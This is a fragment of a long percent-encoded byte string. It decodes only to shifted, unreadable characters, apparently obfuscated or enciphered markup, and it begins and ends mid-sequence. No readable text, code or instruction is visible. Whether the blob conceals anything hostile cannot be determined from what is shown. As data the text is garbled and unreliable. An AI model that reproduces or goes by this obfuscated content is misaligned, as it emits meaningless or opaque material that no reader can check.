9%45%68%70%7a%2d%6b%72%6c%7e%7f%4d%28%6a%68%7e%6d%31%6f%77%6a%84%2f%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%70%3d%2d%6e%70%61%79%7a%44%2e%6a%6d%7f%6c%33%79%74%78%7c%6f%29%74%31%38%2c%79%6d%86%79%30%6f%65%74%7d%6c%7e%2b%42%58%7b%6f%70%6c%74%4c%35%71%3a%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%70%2a%6a%75%6d%7a%7f%40%2a%6d%6c%7f%68%3d%7e%6c%81%78%29%71%30%39%2c%43%5e%69%72%73%7c%74%51%6c%74%33%6b%71%70%33%40%3f%7a%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%74%2c%63%76%68%7a%7f%44%2e%6b%69%7d%2d%6b%6d%3d%79%7d%68%7e%29%78%68%80%7a%30%7a%6d%72%74%70%77%6b%2b%42%41%37%77%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%75%2d%6b%72%6c%7e%7f%4d%28%6f%68%7f%29%6a%6c%35%7d%79%6c%7e%20%7e%6c%81%78%34%7b%6c%7a%70%74%73%6b%22%44%45%36%75%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%73%29%6a%70%68%7f%7e%45%2c%6b%6c%7f%20%6c%68%34%7f%7d%6d%7f%28%7a%68%85%78%3d%7d%68%7b%72%70%72%6a%2a%40%41%32%75%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%77%2d%6e%70%61%79%7a%44%2e%6f%6d%7e%28%68%6c%30%7f%74%6b%7b%29%78%6c%84%79%35%79%6c%7f%72%79%74%6e%2b%42%45%33%74%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%75%29%6f%71%69%7d%7e%40%2e%66%6b%7a%29%6a%68%31%7e%7c%6f%7f%30%74%61%76%6f%34%6d%75%78%2d%7c%6b%85%79%31%77%6b%7b%77%75%77%6b%2f%46%42%32%74%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%69%2e%75%7f%69%66%47%2b%2a%2e%29%6f%71%69%7d%7e%40%2e%62%7e%77%29%6e%7d%72%30%78%7c%74%70%6d%72%83%2b%29%68%68%78%6c%35%6c%7e%30%78%61%78%6e%6c%78%44%2e%2e%78%7c%72%69%79%7b%3b%2b%29%68%68%78%6c%35%6c%7e%30%78%7f%6d%6e%75%69%44%2e%70%77%6a%6c%71%2e%4e%4e%6c%7d%6d%70%70%41%37%6f%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%33%6d%75%7b%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%3f%6e%70%7f%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%32%6c%77%7b%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%6e%70%7f%2c%6a%70%6c%7b%7d%40%2f%6f%7f%76%2b%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%6c%77%7b%2d%6f%7c%6b%7a%7a%41%2b%6f%6c%7a%6a%2f%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%70%71%6a%28%7d%7f%6e%41%22%7a%7b%76%68%7c%6f%79%37%72%6c%7d%78%7f%7a%37%73%7c%6e%2e%2d%6b%72%6c%7e%7f%4d%28%6a%68%7e%6d%31%74%75%69%30%79%73%70%28%29%68%70%7d%41%2f%36%30%33%2f%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%68%74%7e%2e%6e%71%6d%73%79%44%2b%6f%68%7e%69%35%6c%72%69%85%22%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%42%75%3e%2c%63%76%68%7a%7f%44%2e%6e%69%7c%69%30%78%79%7e%75%6c%2c%74%31%3c%28%7a%68%85%78%3d%69%6c%77%78%6c%7e%2f%46%5b%7e%6c%71%61%72%45%36%74%3a%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%79%29%6f%75%6d%7e%7b%43%2f%6e%6d%72%6e%34%7d%69%81%78%2d%75%33%3c%2f%42%53%6f%7b%70%79%74%51%68%70%30%6e%72%71%3e%46%36%79%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%79%2a%6a%75%6d%7a%7f%40%2a%68%6c%7e%2c%66%6b%34%7a%78%68%7e%2d%7c%6b%85%79%31%77%6b%7b%77%75%77%6b%2f%46%42%32%74%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%71%2e%6e%71%6d%73%79%44%2b%6a%68%7f%2d%6e%6f%30%7e%78%61%78%29%7d%69%81%78%30%7f%6f%7f%73%75%7e%6d%2b%47%40%36%75%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%70%2c%6a%70%6c%7b%7d%40%2f%6a%61%79%29%6f%6d%34%7f%79%69%7c%2d%79%69%88%7e%34%7e%6d%7b%72%74%76%69%2f%43%40%3f%73%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%74%2c%63%76%68%7a%7f%44%2e%6b%69%7d%2d%6b%6d%3d%79%7d%68%7e%29%78%68%80%7a%30%7a%6d%72%74%70%77%6b%2b%42%41%37%77%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%75%2d%6b%72%6c%7e%7f%4d%28%6f%68%7f%29%6a%6c%35%7d%79%6c%7e%3d%72%68%75%6a%34%6d%71%7c%2e%79%68%84%74%37%7e%68%7e%77%75%73%6f%2c%43%41%33%79%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%42%6c%2d%74%72%6f%6f%44%2e%2a%2e%2d%6b%72%6c%7e%7f%4d%28%6b%7d%72%29%6e%79%76%33%7d%7f%75%7d%6b%7b%80%2e%29%68%6c%7c%6f%30%6f%7f%3d%7e%68%7b%6b%6c%78%40%2a%2d%7d%7f%73%64%7f%72%38%2e%29%68%6c%7c%6f%30%6f%7f%3d%7e%76%6e%6b%75%69%40%2a%73%72%69%6d%7c%28%47%4d%69%7d%6d%74%74%42%32%6c%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%33%69%71%78%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%36%6d%75%7f%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%31%69%74%7a%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%6d%75%7f%2c%6e%74%6f%7e%7e%41%22%69%76%75%2e%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%42%69%74%7a%20%69%75%68%7f%7a%41%2f%6b%6f%7f%69%2e%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%74%75%69%2d%7e%7e%63%47%2b%79%7e%76%68%78%6b%7a%32%7e%68%63%6b%7b%6d%32%73%7c%6a%2a%2e%6e%71%6d%73%79%44%2b%6f%68%7e%69%35%77%70%6a%31%74%75%79%2b%2c%68%70%79%45%2c%33%33%32%22%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%6c%77%7b%2d%6f%7c%6b%7a%7a%41%2b%6f%6c%7a%6a%30%6f%73%64%83%2b%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%74%33%2a%6a%75%6d%7a%7f%40%2a%6d%6c%7f%68%3d%7e%70%7d%70%6c%2c%70%35%3f%2d%79%69%88%7e%34%6a%69%77%78%68%7a%2c%43%58%7f%61%77%68%71%40%36%74%3e%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%7c%29%6f%71%69%7d%7e%40%2e%63%6b%7b%6d%31%7d%69%85%7c%2e%70%30%3d%22%44%5a%6c%7e%70%79%70%55%6b%75%33%6f%7f%77%37%45%33%79%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%70%29%6f%75%6d%7e%7b%43%2f%6b%6d%73%2a%6f%68%31%7a%78%6c%7a%2e%79%68%84%74%37%7e%68%7e%77%75%73%6f%2c%43%41%33%79%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%42%74%2d%6f%7c%6b%7a%7a%41%2b%6a%6c%7b%2e%6b%6c%31%73%7e%68%7b%2c%7d%69%85%7c%33%7a%6c%7e%7e%73%77%6e%2e%47%40%32%71%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%70%2c%6e%74%6f%7e%7e%41%22%6c%68%7a%2c%6f%6d%30%7b%7a%6c%7f%2c%74%6f%81%7d%31%7e%6d%7f%76%77%73%6a%2e%4e%46%36%70%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%79%2a%6a%75%6d%7a%7f%40%2a%68%6c%7e%2c%66%6b%34%7a%78%68%7e%2d%7c%6b%85%79%31%77%6b%7b%77%75%77%6b%2f%46%42%32%74%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%71%2e%6e%71%6d%73%79%44%2b%6a%68%7f%2d%6e%6f%30%7e%78%61%78%34%71%6d%75%6a%30%69%72%79%2d%78%65%82%7d%34%7b%68%7e%73%71%70%6a%2f%42%4c%35%70%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%6d%20%72%7b%6c%6a%44%2e%2e%2a%2e%6e%71%6d%73%79%44%2b%6e%7d%72%2d%6a%7a%73%30%7c%72%73%74%68%7e%80%2e%2d%6c%6f%79%6c%31%62%79%34%7d%6d%7b%6b%68%7c%43%2f%2e%7c%72%75%6d%7c%77%38%2e%2d%6c%6f%79%6c%31%62%79%34%7d%73%6e%6b%71%6d%43%2f%70%73%64%6b%75%2b%42%4d%69%79%69%77%71%41%33%61%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%37%6a%74%7b%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%33%6d%75%7b%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%32%68%79%7c%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%6d%75%7b%28%6d%71%6c%7f%73%47%2b%6a%73%75%2e%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%68%79%7c%29%6a%70%68%7f%7e%45%2c%6e%6c%7e%64%28%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%77%70%6a%2c%73%78%6a%44%2e%79%7e%72%6c%7b%6e%79%33%73%7a%6c%68%77%6c%7e%33%72%7e%6a%2f%2c%63%76%68%7a%7f%44%2e%6e%69%7c%69%30%75%7d%6d%34%7d%73%79%2e%2d%69%72%79%40%2e%3e%34%37%2b%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%69%75%76%2a%6a%75%6d%7a%7f%40%2a%6d%6c%7f%68%3d%68%76%6d%85%2b%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%71%3a%2c%6a%70%6c%7b%7d%40%2f%6f%61%78%6d%34%78%70%78%71%6d%2e%70%30%3d%20%7e%6c%81%78%34%6f%68%76%7a%68%7f%2e%4e%5f%7a%68%71%68%74%41%37%76%3e%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%7d%28%6d%71%6c%7f%73%47%2b%6a%6d%7b%68%30%7c%6b%85%79%2c%7d%37%38%2b%42%5a%69%7f%71%7b%70%50%69%78%34%6a%76%71%37%40%32%78%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%70%2c%6e%74%6f%7e%7e%41%22%6c%68%7a%2c%6f%6d%30%7b%7a%6c%7f%2c%74%6f%81%7d%31%7e%6d%7f%76%77%73%6a%2e%4e%46%36%70%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%79%2a%6a%75%6d%7a%7f%40%2a%68%6c%7e%2c%66%6b%34%7a%78%68%7e%2d%7c%6b%85%79%31%77%6b%7b%77%75%77%6b%2f%46%42%32%74%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%71%2e%6e%71%6d%73%79%44%2b%6a%68%7f%2d%6e%6f%30%7e%78%61%78%29%7d%69%81%78%30%7f%6f%7f%73%75%7e%6d%2b%47%40%36%75%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%70%2c%6a%70%6c%7b%7d%40%2f%6a%61%79%29%6f%6d%34%7f%79%69%7c%2d%79%69%88%7e%34%7e%6d%7b%72%74%76%69%2f%43%40%3f%73%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%74%2c%63%76%68%7a%7f%44%2e%6b%69%7d%2d%6b%6d%3d%79%7d%68%7e%34%74%6c%74%68%30%6c%70%74%2a%7d%6c%84%7d%31%7a%69%7c%73%74%72%67%28%47%45%33%70%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%68%29%74%7b%69%6b%45%2c%2e%2f%2c%63%76%68%7a%7f%44%2e%6f%7c%70%2d%6f%78%7e%37%79%7b%75%74%6d%7f%81%2c%2d%69%6d%74%6b%34%6b%7f%34%78%6c%7a%69%68%79%41%22%29%79%7b%73%6d%79%76%39%2c%2d%69%6d%74%6b%34%6b%7f%34%78%72%6f%69%71%68%41%22%77%76%6d%6d%75%2e%43%4c%6b%79%6c%75%7c%46%36%68%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%32%68%79%7c%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%32%6c%77%7b%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%35%6d%70%7a%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%45%33%69%71%78%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%41%6f%7e%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%6e%70%7f%2c%6a%70%6c%7b%7d%40%2f%7e%7f%7d%29%7b%73%7e%31%6e%77%72%7e%30%7f%7d%37%3f%29%7e%76%7b%30%6b%71%71%7e%31%7d%6e%34%3f%2e%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%6c%77%7b%2d%6f%7c%6b%7a%7a%41%2b%6f%72%74%2c%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%6d%70%7a%29%6f%71%69%7d%7e%40%2e%63%6b%7b%6d%2e%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%75%7d%6d%29%7a%7e%6a%41%2f%78%7c%72%69%79%63%7e%36%71%69%68%68%7d%70%71%73%68%32%7a%7a%6e%2b%2c%6a%70%6c%7b%7d%40%2f%6f%61%78%6d%34%75%74%6b%30%7c%71%7d%2f%2c%61%76%7d%44%2e%37%32%33%2a%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%6d%75%7f%2c%6e%74%6f%7e%7e%41%22%69%68%7b%68%34%6e%72%6c%87%2f%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%75%3b%2e%6e%71%6d%73%79%44%2b%6f%68%7e%69%35%7a%74%79%70%65%2a%74%34%3d%29%78%68%80%7a%30%6e%69%7e%7e%6c%7b%2e%47%59%7e%69%73%6c%75%40%3f%72%3a%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%7c%20%69%75%68%7f%7a%41%2f%6b%6f%7f%69%31%74%6f%81%7d%2c%74%31%3c%2a%40%5e%68%7e%79%7f%74%54%69%71%32%6e%77%73%33%41%33%70%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%42%74%2d%6f%7c%6b%7a%7a%41%2b%6a%6c%7b%2e%6b%6c%31%73%7e%68%7b%2c%7d%69%85%7c%33%7a%6c%7e%7e%73%77%6e%2e%47%40%32%71%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%70%2c%6e%74%6f%7e%7e%41%22%6c%68%7a%2c%6f%6d%30%7b%7a%6c%7f%2c%74%6f%81%7d%31%7e%6d%7f%76%77%73%6a%2e%4e%46%36%70%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%79%2a%6a%75%6d%7a%7f%40%2a%68%6c%7e%2c%66%6b%34%7a%78%68%7e%2d%7c%6b%85%79%31%77%6b%7b%77%75%77%6b%2f%46%42%32%74%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%71%2e%6e%71%6d%73%79%44%2b%6a%68%7f%2d%6e%6f%30%7e%78%61%78%29%7d%69%81%78%30%7f%6f%7f%73%75%7e%6d%2b%47%40%36%75%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%70%2c%6a%70%6c%7b%7d%40%2f%6a%61%79%29%6f%6d%34%7f%79%69%7c%30%75%6d%7c%6c%34%68%70%7d%2c%79%6d%86%79%30%7b%61%78%77%70%72%6e%2e%43%44%31%74%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%6c%28%76%7f%68%6a%4d%28%2a%2b%2c%6a%70%6c%7b%7d%40%2f%6e%74%74%29%6b%78%77%31%7d%7a%77%70%6c%7e%89%28%29%6d%6d%7d%6d%30%6a%7d%30%79%6d%72%6d%6c%7d%41%2b%2f%7d%7a%71%69%78%77%31%28%29%6d%6d%7d%6d%30%6a%7d%30%79%73%67%6d%75%6c%41%2b%71%72%6c%6f%71%2f%42%44%6f%7d%68%75%75%40%32%69%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%36%68%70%7a%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%33%64%73%7f%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%33%69%71%78%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%64%73%7f%29%6f%75%6d%7e%7b%43%2f%6e%73%7c%28%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%69%71%78%2d%6e%70%61%79%7a%44%2e%6a%6d%7f%6c%2c%43%10%16%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%75%74%6b%2d%7b%7c%6e%40%2e%70%78%76%6d%79%6a%78%32%72%6f%6e%76%69%74%34%73%79%6b%2b%2c%6e%74%6f%7e%7e%41%22%69%68%7b%68%34%75%70%6f%33%79%72%7c%22%2a%68%75%78%44%2e%33%36%30%2f%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%6d%75%7b%28%6d%71%6c%7f%73%47%2b%6a%6d%7b%68%30%6a%71%69%84%2e%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%76%3e%2d%6f%7c%6b%7a%7a%41%2b%6f%6c%7a%6a%30%79%75%74%76%6c%29%71%34%3d%2d%7c%6b%85%79%31%63%6f%77%7d%69%7b%2e%43%5d%7d%6c%70%6d%78%46%36%71%3f%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%7a%29%6a%70%68%7f%7e%45%2c%6e%6c%7e%64%37%7d%6c%84%7d%2c%70%35%3f%2f%43%5f%65%78%70%7c%71%54%69%75%36%6d%72%70%32%4c%35%79%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%75%20%69%75%68%7f%7a%41%2f%6e%6f%7e%2d%6a%61%37%7a%7d%6d%7b%2c%79%6d%86%79%30%7b%61%78%77%70%72%6e%2e%43%44%31%74%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%74%28%6d%71%6c%7f%73%47%2b%6f%6d%7a%2c%6b%69%33%7e%79%6d%72%2a%7d%6c%84%7d%31%7a%69%7c%73%74%72%67%28%47%45%33%70%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%70%29%6f%75%6d%7e%7b%43%2f%6b%6d%73%2a%6f%68%31%7a%78%6c%7a%2e%79%68%84%74%37%7e%68%7e%77%75%73%6f%2c%43%41%33%79%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%42%74%2d%6f%7c%6b%7a%7a%41%2b%6a%6c%7b%2e%6b%6c%31%73%7e%68%7b%2c%7d%69%85%7c%33%7a%6c%7e%7e%73%77%6e%2e%47%40%32%71%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%70%2c%6e%74%6f%7e%7e%41%22%6c%68%7a%2c%6f%6d%30%7b%7a%6c%7f%31%78%6b%75%6f%31%68%70%79%28%7a%68%85%78%3d%7d%68%7b%72%70%72%6a%2a%40%41%32%75%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%6f%2d%75%7e%65%6c%44%2b%2f%2b%2c%6e%74%6f%7e%7e%41%22%68%7d%77%2c%6b%78%73%35%7e%7f%74%71%61%78%80%2b%2c%6d%6d%79%69%33%6f%7e%31%74%6b%7b%6e%69%7d%41%2f%2b%7e%7f%72%68%75%71%38%2b%2c%6d%6d%79%69%33%6f%7e%31%74%75%6e%6e%70%6c%41%2f%75%71%69%6c%70%22%44%4d%6c%78%68%75%71%44%31%6c%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%36%68%74%7e%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%35%6d%70%7a%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%37%6a%74%7b%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%46%6d%70%7a%29%6f%71%69%7d%7e%40%2e%63%75%75%2b%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%6a%74%7b%2c%63%76%68%7a%7f%44%2e%6e%69%7c%69%2f%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%45%75%70%6f%2e%7e%7f%6f%4d%28%79%7b%73%6d%79%6e%7c%31%76%6c%71%65%78%68%37%76%79%6b%2f%28%6d%71%6c%7f%73%47%2b%6a%6d%7b%68%30%71%73%6a%30%78%7f%7a%2b%29%6d%75%78%40%2a%30%33%33%2e%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%69%71%78%2d%6e%70%61%79%7a%44%2e%6a%6d%7f%6c%33%6f%72%68%89%28%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%75%3f%20%69%75%68%7f%7a%41%2f%6b%6f%7f%69%31%74%73%7d%75%69%29%71%30%39%2e%79%68%84%74%37%6a%6c%72%7d%69%7f%2a%40%58%7e%6d%7d%6b%71%45%33%71%3f%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%79%2c%6a%70%6c%7b%7d%40%2f%6f%61%78%6d%34%78%6c%84%79%28%73%30%3c%2e%4e%59%6c%7b%75%7c%71%50%6d%76%33%6e%73%7d%34%45%36%7c%47%11%17%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%4c%73%29%6a%70%68%7f%7e%45%2c%6b%6c%7f%20%6c%68%34%7f%7d%6d%7f%28%7a%68%85%78%3d%7d%68%7b%72%70%72%6a%2a%40%41%32%75%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%77%2d%6e%70%61%79%7a%44%2e%6f%6d%7e%28%68%6c%30%7f%74%6b%7b%29%78%6c%84%79%35%79%6c%7f%72%79%74%6e%2b%42%45%33%74%46%13%17%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%75%29%6f%71%69%7d%7e%40%2e%66%6b%7a%29%6a%68%31%7e%7c%6f%7f%2d%78%65%82%7d%34%7b%68%7e%73%71%70%6a%2f%42%4c%35%70%47%11%13%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%41%75%20%69%75%68%7f%7a%41%2f%6e%6f%7e%2d%6a%61%37%7a%7d%6d%7b%2c%79%6d%86%79%30%7b%61%78%77%70%72%6e%2e%43%44%31%74%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%74%28%6d%71%6c%7f%73%47%2b%6f%6d%7a%2c%6b%69%33%7e%79%6d%72%37%71%68%70%6f%31%6c%74%7a%2d%79%69%88%7e%34%7e%6d%7b%72%74%76%69%2f%43%40%3f%73%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%6c%2c%78%78%6c%6f%41%2b%2f%2f%28%6d%71%6c%7f%73%47%2b%6b%78%77%2c%6f%7c%70%30%7d%7e%79%77%68%7b%85%2b%2c%69%69%7a%6c%30%6e%73%37%7d%68%7e%6e%69%79%45%2c%2e%7d%7e%7f%6e%7c%72%3d%2b%2c%69%69%7a%6c%30%6e%73%37%7d%76%6b%6e%70%68%45%2c%70%72%68%61%76%2b%47%48%6c%78%6c%71%72%41%32%6d%4e%17%13%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%40%32%6c%77%7b%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%36%68%70%7a%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%42%32%69%75%76%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%45%68%70%7a%2d%6b%72%6c%7e%7f%4d%28%6a%76%70%2b%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%69%75%76%2a%6a%75%6d%7a%7f%40%2a%6d%6c%7f%68%22%44%14%13%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%41%71%73%6a%2d%7f%72%69%44%2b%7c%7b%73%69%7d%6d%79%32%70%61%7a%7d%76%7c%37%76%7d%6f%2c%2d%6e%70%61%79%7a%44%2e%6a%6d%7f%6c%33%74%70%6b%3d%7e%76%79%2e%29%6d%71%7c%43%2f%33%32%3e%28%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%6a%74%7b%2c%63%76%68%7a%7f%44%2e%6e%69%7c%69%30%6e%7f%6e%80%2b%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%40%78%39%29%6a%70%68%7f%7e%45%2c%6e%6c%7e%64%37%7d%70%78%75%69%2d%75%33%3c%2d%78%65%82%7d%34%6f%6c%72%79%6d%7c%2f%43%59%73%6b%74%68%74%45%33%75%3b%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%40%79%2c%6e%74%6f%7e%7e%41%22%69%68%7b%68%34%78%68%80%7a%2d%70%31%31%28%47%5a%69%7b%75%78%75%53%68%75%32%63%75%74%37%40%36%7c%43%15%14%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%2d%2d%2c%20%2a%45%70%2c%6a%70%6c%7b%7d%40%2f%6a%61%79%29%6f%6d%34%7f%79%69%7c%2d%79%69%88%7e%34%7e%6d%7b%72%74%76%69%2f%43%40%3f%73%47%14%16%29%2c%2d%28%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%28%2e%41%74%2c%63%76%68%7a%7f%44%2e%6b%69%7d%2d%6b%6d%3d%79%7d%68%7e%29%78%68%80%7a%30%7a%6d%72%74%70%77%6b%2b%42%41%37%7